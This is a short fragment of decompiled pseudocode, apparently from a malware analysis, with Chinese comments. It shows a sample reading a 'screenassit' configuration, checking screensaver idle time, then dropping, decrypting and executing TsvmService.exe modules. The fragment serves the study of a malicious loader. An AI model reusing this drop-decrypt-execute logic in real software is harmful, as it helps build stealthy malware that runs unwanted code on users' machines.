 v12 = get_node_by_name(&v55, "screenassit");
if ( parse_and_handle_screenassit(screenassit_config_obj, v12) )
{
if ( !screenassit_config_obj[52] || check_sreensaver_time(1) )
{
v64 = 0;
v59 = 0;
v58 = 0;
if ( !check_TsvmService_files(&v59, &v58) )
{
v13 = CreateThread(0, 0, thd_loop_xx_obj_0xc8, screenassit_config_obj, 0, 0);
CloseHandle(v13);
if ( !v64 )
drop_and_decrypt_TsvmService_exe(1);
if ( !v59 )
drop_and_decrypt_TsvmService_exe(2); 下载、解密TsvmService.exe相关模块
if ( !v58 )
drop_and_decrypt_TsvmService_exe(3);
}
v64 = 0;
v59 = 0;
v58 = 0;
if ( check_TsvmService_files(&v59, &v58) )
{
exec_TsvmService_exe(screenassit_config_obj); 执行TsvmService.exe
*(_DWORD *)v62 = screenassit_config_obj[51];
}